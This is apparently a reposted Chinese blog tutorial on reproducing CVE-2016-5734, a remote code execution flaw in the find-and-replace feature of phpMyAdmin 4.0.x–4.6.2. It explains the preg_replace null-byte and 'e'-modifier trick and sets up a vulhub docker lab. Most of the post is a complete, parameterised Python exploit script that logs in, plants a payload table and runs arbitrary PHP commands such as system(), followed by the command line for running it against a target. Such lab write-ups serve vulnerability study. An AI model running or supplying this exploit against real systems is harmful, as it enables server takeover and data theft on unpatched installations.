phpMyAdmin 4.0.x—4.6.2 远程代码执行漏洞
Posted blankunbeaten
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了phpMyAdmin 4.0.x—4.6.2 远程代码执行漏洞相关的知识,希望对你有一定的参考价值。
phpMyAdmin 4.0.x—4.6.2 远程代码执行漏洞
phpMyAdmin 4.0.x—4.6.2 远程代码执行漏洞(CVE-2016-5734)
phpMyAdmin是一套开源的、基于Web的mysql数据库管理工具。在其查找并替换字符串功能中,将用户输入的信息拼接进
preg_replace函数第一个参数中。在PHP5.4.7以前,
preg_replace的第一个参数可以利用\\0进行截断,并将正则模式修改为e。众所周知,e模式的正则支持执行代码,此时将可构造一个任意代码执行漏洞。
漏洞环境
我们先下载环境,在github有别人直接搭建好的docker环境我们直接拿来用即可
git clone git://github.com/vulhub/vulhub.git cd vulhub/phpmyadmin/CVE-2016-5734/ docker-compose up -d
访问IP:8080即可看到phpMyAdmin的登陆界面
影响版本
PHP 版本:
4.0.10.16之前4.0.x版本
4.4.15.7之前4.4.x版本
4.6.3之前4.6.x版本(实际上由于该版本要求PHP5.5+,所以无法复现本漏洞)
漏洞复现
POC为下
import requests
import argparse
import sys
__author__ = "@iamsecurity"
if __name__ == \'__main__\':
parser = argparse.ArgumentParser()
parser.add_argument("url", type=str, help="URL with path to PMA")
parser.add_argument("-c", "--cmd", type=str, help="PHP command(s) to eval()")
parser.add_argument("-u", "--user", required=True, type=str, help="Valid PMA user")
parser.add_argument("-p", "--pwd", required=True, type=str, help="Password for valid PMA user")
parser.add_argument("-d", "--dbs", type=str, help="Existing database at a server")
parser.add_argument("-T", "--table", type=str, help="Custom table name for exploit.")
arguments = parser.parse_args()
url_to_pma = arguments.url
uname = arguments.user
upass = arguments.pwd
if arguments.dbs:
db = arguments.dbs
else:
db = "test"
token = False
custom_table = False
if arguments.table:
custom_table = True
table = arguments.table
else:
table = "prgpwn"
if arguments.cmd:
payload = arguments.cmd
else:
payload = "system(\'uname -a\');"
size = 32
s = requests.Session()
# you can manually add proxy support it\'s very simple ;)
# s.proxies = {\'http\': "127.0.0.1:8080", \'https\': "127.0.0.1:8080"}
s.verify = False
sql = \'\'\'CREATE TABLE `{0}` (
`first` varchar(10) CHARACTER SET utf8 NOT NULL
) ENGINE=InnoDB DEFAULT CHARSET=latin1;
INSERT INTO `{0}` (`first`) VALUES (UNHEX(\'302F6500\'));
\'\'\'.format(table)
# get_token
resp = s.post(url_to_pma + "/?lang=en", dict(
pma_username=uname,
pma_password=upass
))
if resp.status_code is 200:
token_place = resp.text.find("token=") + 6
token = resp.text[token_place:token_place + 32]
if token is False:
print("Cannot get valid authorization token.")
sys.exit(1)
if custom_table is False:
data = {
"is_js_confirmed": "0",
"db": db,
"token": token,
"pos": "0",
"sql_query": sql,
"sql_delimiter": ";",
"show_query": "0",
"fk_checks": "0",
"SQL": "Go",
"ajax_request": "true",
"ajax_page_request": "true",
}
resp = s.post(url_to_pma + "/import.php", data, cookies=requests.utils.dict_from_cookiejar(s.cookies))
if resp.status_code == 200:
if "success" in resp.json():
if resp.json()["success"] is False:
first = resp.json()["error"][resp.json()["error"].find("<code>")+6:]
error = first[:first.find("</code>")]
if "already exists" in error:
print(error)
else:
print("ERROR: " + error)
sys.exit(1)
# build exploit
exploit = {
"db": db,
"table": table,
"token": token,
"goto": "sql.php",
"find": "0/e\\0",
"replaceWith": payload,
"columnIndex": "0",
"useRegex": "on",
"submit": "Go",
"ajax_request": "true"
}
resp = s.post(
url_to_pma + "/tbl_find_replace.php", exploit, cookies=requests.utils.dict_from_cookiejar(s.cookies)
)
if resp.status_code == 200:
result = resp.json()["message"][resp.json()["message"].find("</a>")+8:]
if len(result):
print("result: " + result)
sys.exit(0)
print(
"Exploit failed!\\n"
"Try to manually set exploit parameters like --table, --database and --token.\\n"
"Remember that servers with PHP version greater than 5.4.6"
" is not exploitable, because of warning about null byte in regexp"
)
sys.exit(1)

然后运行poc即可,python 1.py -c "system(pwd);" -u root -p root -d test http://192.168.200.23:8080/
-c 是要执行的操作,-u登陆账号,-p登陆密码,-d是可以写的数据库
以上是关于phpMyAdmin 4.0.x—4.6.2 远程代码执行漏洞的主要内容,如果未能解决你的问题,请参考以下文章